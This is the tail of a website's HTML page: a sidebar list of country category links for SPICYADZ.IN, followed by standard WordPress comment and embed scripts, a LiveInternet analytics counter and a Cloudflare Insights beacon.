<li><a href="https://SPICYADZ.IN/iraq/">Iraq</a></li>
<li><a href="https://SPICYADZ.IN/ireland/">Ireland</a></li>
<li><a href="https://SPICYADZ.IN/israel/">Israel</a></li>
<li><a href="https://SPICYADZ.IN/italy/">Italy</a></li>
<li><a href="https://SPICYADZ.IN/japan/">Japan</a></li>
<li><a href="https://SPICYADZ.IN/jordan/">Jordan</a></li>
<li><a href="https://SPICYADZ.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://SPICYADZ.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://SPICYADZ.IN/latvia/">Latvia</a></li>
<li><a href="https://SPICYADZ.IN/lebanon/">Lebanon</a></li>
<li><a href="https://SPICYADZ.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://SPICYADZ.IN/lithuania/">Lithuania</a></li>
<li><a href="https://SPICYADZ.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://SPICYADZ.IN/macedonia/">Macedonia</a></li>
<li><a href="https://SPICYADZ.IN/mexico/">Mexico</a></li>
<li><a href="https://SPICYADZ.IN/moldova/">Moldova</a></li>
<li><a href="https://SPICYADZ.IN/monaco/">Monaco</a></li>
<li><a href="https://SPICYADZ.IN/mongolia/">Mongolia</a></li>
<li><a href="https://SPICYADZ.IN/montenegro/">Montenegro</a></li>
<li><a href="https://SPICYADZ.IN/netherlands/">Netherlands</a></li>
<li><a href="https://SPICYADZ.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://SPICYADZ.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://SPICYADZ.IN/north-korea/">North Korea</a></li>
<li><a href="https://SPICYADZ.IN/norway/">Norway</a></li>
<li><a href="https://SPICYADZ.IN/other/">Other</a></li>
<li><a href="https://SPICYADZ.IN/pakistan/">Pakistan</a></li>
<li><a href="https://SPICYADZ.IN/paraguay/">Paraguay</a></li>
<li><a href="https://SPICYADZ.IN/poland/">Poland</a></li>
<li><a href="https://SPICYADZ.IN/portugal/">Portugal</a></li>
<li><a href="https://SPICYADZ.IN/romania/">Romania</a></li>
<li><a href="https://SPICYADZ.IN/serbia/">Serbia</a></li>
<li><a href="https://SPICYADZ.IN/singapore/">Singapore</a></li>
<li><a href="https://SPICYADZ.IN/slovakia/">Slovakia</a></li>
<li><a href="https://SPICYADZ.IN/slovenia/">Slovenia</a></li>
<li><a href="https://SPICYADZ.IN/south-africa/">South Africa</a></li>
<li><a href="https://SPICYADZ.IN/south-korea/">South Korea</a></li>
<li><a href="https://SPICYADZ.IN/spain/">Spain</a></li>
<li><a href="https://SPICYADZ.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://SPICYADZ.IN/sweden/">Sweden</a></li>
<li><a href="https://SPICYADZ.IN/switzerland/">Switzerland</a></li>
<li><a href="https://SPICYADZ.IN/taiwan/">Taiwan</a></li>
<li><a href="https://SPICYADZ.IN/thailand/">Thailand</a></li>
<li><a href="https://SPICYADZ.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://SPICYADZ.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://SPICYADZ.IN/turkey/">Turkey</a></li>
<li><a href="https://SPICYADZ.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://SPICYADZ.IN/uruguay/">Uruguay</a></li>
<li><a href="https://SPICYADZ.IN/usa/">USA</a></li>
<li><a href="https://SPICYADZ.IN/venezuela/">Venezuela</a></li>
<li><a href="https://SPICYADZ.IN/vietnam/">Vietnam</a></li>
<li><a href="https://SPICYADZ.IN/yemen/">Yemen</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0183e7fe494a403fa1808b610d0e2204","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





